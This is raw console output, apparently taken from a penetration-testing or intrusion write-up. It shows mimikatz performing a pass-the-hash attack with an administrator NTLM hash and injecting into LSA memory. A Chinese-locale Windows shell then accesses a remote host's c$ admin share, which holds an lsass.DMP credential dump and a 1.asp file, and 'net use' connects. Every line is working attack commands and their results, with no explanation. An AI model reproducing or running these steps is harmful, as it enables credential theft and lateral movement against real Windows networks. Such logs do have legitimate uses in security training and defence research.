 \_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000022C9F7F9B68 (32) -> null
imikatz # sekurlsa::pth /user:administrator /domain:. /ntlm:c5113714efbff7fa196f2e2b50938a8f
ser : administrator
omain : .
rogram : cmd.exe
mpers. : no
TLM : c5113714efbff7fa196f2e2b50938a8f
| PID 54424
| TID 53856
| LSA Process was already R/W
| LUID 0 ; 159195280 (00000000:097d2090)
\_ msv1_0 - data copy @ 0000022C9F03BC20 : OK !
\_ kerberos - data copy @ 0000022C9F035E78
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000022C9F7F7AE8 (32) -> null
imikatz #
管理员: C:\WINDOWS\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18363.476]
(c) 2019 Microsoft Corporation. 保留所有权利。
C:\WINDOWS\system32>dir \\192.168.19.192\c$
驱动器 \\192.168.19.192\c$ 中的卷没有标签。
卷的序列号是 109F-ED8A
\\192.168.19.192\c$ 的目录
2019/07/16 10:46 895 1.asp
2019/11/22 10:57 179 1.txt
2019/11/22 10:52 <DIR> inetpub
2019/11/25 10:57 33,134,487 lsass.DMP
2013/08/22 23:52 <DIR> PerfLogs
2019/11/22 19:01 <DIR> Program Files
2019/11/22 19:01 <DIR> Program Files (x86)
2019/11/22 19:01 <DIR> Users
2019/11/22 10:52 <DIR> Windows
3 个文件 33,135,561 字节
6 个目录 53,723,992,064 可用字节
C:\WINDOWS\system32>net use \\192.168.19.192
命令成功完成。
C:\WINDOWS\system32>